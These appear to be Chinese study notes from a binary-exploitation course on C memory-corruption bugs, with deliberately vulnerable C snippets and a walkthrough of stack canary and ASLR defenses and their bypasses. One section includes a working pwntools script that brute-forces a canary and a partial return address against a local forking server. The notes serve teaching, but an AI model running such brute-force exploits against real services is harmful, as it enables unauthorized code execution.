- 1. introduction
- 2. C high-level problems
- 3. Memory errors: hazard
- 4. Memory errors: cause of corruption
- 5. Memory errors protection: Stack Canaries
- 6. Memory errors protection: ASLR
- 7. Memory errors: Causes of Disclosure
1. introduction
内存破坏的起源思想:如果一个程序允许某人覆盖他们不应该覆盖的内存怎么办

Mainstream compiled languages指的是编译语言(c,c++,etc)
VM-based languages指的是解释语言(java,python,etc)
编译语言带来的内存安全问题虽然严重,但是编译语言(c)运行的速度是最快的,所以到现在为止,c/c++仍然无处不在。
目前,想要保持速度,又能内存安全的尝试,就是Rust(仍然努力中)
2. C high-level problems
2.1 Trusting the Developer
c语言是非常信任开发者的。
int a[3] = { 1, 2, 3 };
a[10] = 0x41;
// no problem!
像python语言,这种写法不会通过。
>>> a = [ 1, 2, 3 ]
>>> print a[10] = 0x41;
IndexError: list index out of range
2.2 Mixing Control Information and Data
很好理解,比如在栈结构中,函数的返回地址与用户数据是相邻的。
2.3 Mixing Data and Metadata
主要体现在字符串上。

2.4 Initialization and Cleanup
c不会帮你自动初始化一个变量的值,当然,也不会帮你清理值。
int a; //a的值未知,取决于栈中的值,不会初始化
char * b = malloc(20);
free(b); // free后,内存中的值也不会自动清除
3. Memory errors: hazard
在现有一个内存破坏漏洞的情况下,我们可以做到如下的事情:
1. Memory that doesn't influence anything. (Boring)
2. Memory that is used in a value to influence mathematical operations, conditional jumps, etc (such as the win variable).
3. Memory that is used as a read pointer (or offset), allowing us to force the program to access arbitrary memory.
4. Memory that is used as a write pointer (or offset), allowing us to force the program to overwrite arbitrary memory.
5. Memory that is used as a code pointer (or offset), allowing us to redirect program execution!
4. Memory errors: cause of corruption
4.1 Classic Buffer Overflow
非常经典的溢出问题。c语言并不会隐式得跟踪buffer的大小,所以简单的overwrite是很常见的。
4.2 Signedness Mixups
标准c语言库中使用unsigned int来表示size,例如read, memcmp, strncpy中的最后一个参数,但是我们通常使用的整数为int类型
int main() {
int size;
char buf[16];
scanf("%i", &size);
if (size > 16) exit(1); //输入-1,跳过步骤
read(0, buf, size); // 读取2^32-1个字节
}
为什么这会是一个问题呢,主要在于汇编层面对于有符号和无符号整形的条件跳转指令检验不同
1. 0xffffffff == -1, 0xfffffffe == -2, etc
2. signedness mostly matters during conditional jumps
3. cmp eax, 16; jae too_big
unsigned comparison
eax = 0xffffffff will result in checking 0xffffffff > 16 and a jump
4. cmp eax, 16; jge too_big
signed comparison
eax = 0xffffffff will result in checking -1 > 16, and no jump
//使用ida进行逆向分析时,可以关注汇编指令来看进行的是有符号比较还是无符号比较,F5反编译出来的容易骗过我们
注意,在用gdb/strace调试这些指令时,可能会出现和程序正常执行时截然不同的结果,比如如果read(0,buf,-1),正常系统中是可以执行的,但是strace/gdb都会报错
4.3 Integer Overflows
整形溢出问题通常发生在计算size的时候。
int main() {
unsigned int size;
scanf("%i", &size);
char *buf = alloca(size+1);//如果输入为2**31 -1, size+1 = 0
int n = read(0, buf, size);
buf[n] = '\0';
}
4.4 Off-by-one Errors
off-by-one通常发生在如下场景:
int a[3] = { 1, 2, 3 };
for (int i = 0; i <= 3; i++) a[i] = 0;
off-by-one只允许一字节的溢出,取决于场景,可能会造成恐怖后果。
5. Memory errors protection: Stack Canaries
为了对抗缓冲区溢出到程序的返回地址,研究人员们引入了stack canaries
stack canaries主要做的是两件事:
1. In function prologue, write random value at the end of the stack frame.
函数开头,在栈帧的末尾填入随机值
2. In function epilogue, make sure this value is still intact.
函数结尾,校验这个值是否是完整的
5.1 bypass Stack Canaries
stack canaries真的是一个非常有效的防护手段,但是仍然有一些情境下可以绕过这个防护
1. Leak the canary (using another vulnerability).
使用其他漏洞来泄露canary
首先,同一个进程的canary通常是一样的
注意,canary的最低字节为0,这算是防止泄露的一种措施
2. Brute-force the canary (for forking processes).
对于类似
int main() {
char buf[16];
while (1) {
if (fork()) { wait(0); }
else { read(0, buf, 128); return; }
}
}
的代码,能够爆破canary的值(8字节也只需要爆破256*8次)
这里有一个隐藏点:即fork不会重新更换canary的值,但是exec是会的!
3. jumping the canary (if the situation allows).
跳过canary完成返回地址的覆写,主要针对以下场景
int main() {
char buf[16];
int i;
for (i = 0; i < 128; i++) read(0, buf+i, 1);
}
取决于程序的布局,你可以通过修改i值来绕过canary的写入,直接写入返回地址
这种情况下,在越界到i的位置时,填入返回地址相对于buf的偏移,你就可以绕过canary来写返回地址了。此时再结合alsr的page align原理,爆破你想跳转的地址!
话又说回爆破,其实对server端进行canary的爆破。有很多需要考虑的点,这里用一个脚本做替代讲解:
# 1. 首先,默认我们能够拿到server的二进制程序(使用fork分裂进程与网络请求通信),我们只能通过tcpip网络与其交互,首先要解决的是如何调试server的问题
# gdb调试server时,使用 set follow-fork-mode child 告诉 GDB,当遇到 fork 时,停止调试父进程,转而调试子进程。
# 默认情况下,GDB 会分离(detach)未被跟踪的进程。如果你希望同时调试父子进程,可以设置 set detach-on-fork off, 这样,GDB 会在一个进程上设置断点,但两个进程都会被暂停,你可以使用 inferior 命令在它们之间切换。
# 2. 网络请求爆破canary时,需要注意控制请求速度,速度太快容易出奇奇怪怪的问题(比如,dup2执行失败了,导致交互收不到回显;又比如 程序在子进程退出后没有成功回收,造成奇怪问题),实测时,0.1s是一个合理的时间
# 3. 记得调试时候提前看一下canary的值,比对一下爆破是否正确
from pwn import *
# context.log_level="debug"
# context.terminal=["tmux","splitw","-h"]
canary = b""
def brute_force(len,cur_canary):
for i in range(256):
r = remote("127.0.0.1",1337)
r.sendlineafter("Payload size:",str(len))
payload = b"a"*120+cur_canary+p8(i)
r.sendafter("Send your payload",payload)
ret = r.recvall(0.1)
r.close()
if b"stack smashing detected" not in ret:
print("get canary!:",cur_canary+p8(i))
cur_canary = cur_canary+p8(i)
break
return cur_canary
for i in range(1,9):
canary = brute_force(120+i,canary)
print("canary get!")
print(hex(u64(canary.ljust(8,b"\x00"))))
# pause()
# sleep(1)
canary = u64(canary)
print("successful get canary!")
pause()
while True:
for i in range(16):
r = remote("127.0.0.1",1337)
r.sendlineafter("Payload size:",b"138")
payload = b"a"*120+p64(canary)+b"a"*8+p8(0xdd)+p8(i*16+4)
r.sendafter("Send your payload",payload)
ret = r.recvall(0.1)
# print(ret)
if b"pwn" in ret:
print(ret)
break
pause()
6. Memory errors protection: ASLR
ASLR(Address Space Layout Randomrization,地址空间布局随机化)也是内存破坏的常见防御手段。
其核心思想在于黑客们通常聚焦于把破坏指针,使其指向其他位置,那么要指向其他位置,就需要知道其他位置的内存地址
如果我们随机化程序的地址空间排布,要想攻击,顶多制造程序崩溃,想要控制程序的执行权限就变得困难了。
6.1 bypass ASLR
有一些场景下可以绕过ASLR:
Method 1: Leak
The addresses still (mostly) have to be in memory so that the program can find its own assets.
Let's leak them out!
Method 2: YOLO
Program assets are page-aligned.
Let's overwrite just the page offset!
Requires some brute-forcing.
核心原理是系统中pages都是0x1000对齐的,程序段的空间一般都在一个page范围内,我们可以操纵前2个字节的偏移,来跳转到程序的其他位置。 这种情况下爆破只需爆破16位,还是很好爆的
其实低12位的地址是不需要爆破的(因为0x1000对齐的策略),实际上只需要爆破4位即可
Method 3 (situational): brute-force
int main() {
char buf[16];
while (1) {
if (fork()) { wait(0); }
else { read(0, buf, 128); return; }
}
}
就比较难爆破,基本不现实
6.2 Disabling ASLR for local testing
调试的时候我们不希望有ASLR,有办法可以禁用它。
In pwntools:
pwn.process("./vulnerable_proram", aslr=False)
gdb will disable ASLR by default if has permissions to do so. NOTE: for SUID binaries, remove the SUID bit before using gdb (chmod or cp).
You can spin up a shell whose (non-setuid) children will all have ASLR disabled:
# setarch x86_64 -R /bin/bash
7. Memory errors: Causes of Disclosure
内存问题通常还会造成信息泄露,泄露原因如下:
7.1 Buffer Overread
要输出的内容超过了buffer的容量:
int main(int argc, char **argv, char **envp)
{
char small_buffer[16] = {0};
write(1, small_buffer, 128);
}
7.2 Termination Problems
在C语言中,string没有显式得size存在在内存中,取而代之的是string的末尾有\x00作为终止符。
人们经常忘记有终止符的存在:
int main() {
char name[10] = {0};
char flag[64];
read(open("/flag", 0), flag, 64);
printf("Name: ");
read(0, name, 10);
printf("Hello %s!\n", name);
}
//这里读入10个字节均不为\x00时,会导致把flag的内容也输出,非常明显的信息泄露问题
//还有一种情景是:通过mmap把flag映射到内存A,而输入映射到另一个内存B,这A和B以及中间的内存都是可读写的,就可以完成信息泄露
// 注意点1: mmap 分配的page最小为4096
// 注意点2: 一开始mmap的page A通常会在某个地址a,而后mmap的page B通常会在地址b(b和a不相连),随后page C 会在 b-0x1000, page D 会在 b-0x2000....以此类推 这是一个很重要的点
7.3 Uninitialized Data
c语言在声明变量时,不会显示的清0
//Recall that C will not clean up for you!
int main() { foo(); bar(); }
void foo() { char foo_buffer[64]; read(open("/flag", 0), foo_buffer, 64); }
void bar() { char bar_buffer[64]; write(1, bar_buffer, 64); }
// Alert! Compiler optimizations can ruin your day:
int main() { foo(); bar(); }
void foo() {
char foo_buffer[64];
read(open("/flag", 0), foo_buffer, 64);
memset(foo_buffer, 0, 64); //在使用编译器优化时,memset可能会被优化掉!
}
void bar() { char bar_buffer[64]; write(1, bar_buffer, 64); }
总之,在这种未初始化场景时,我们可以尝试偷取canary和程序地址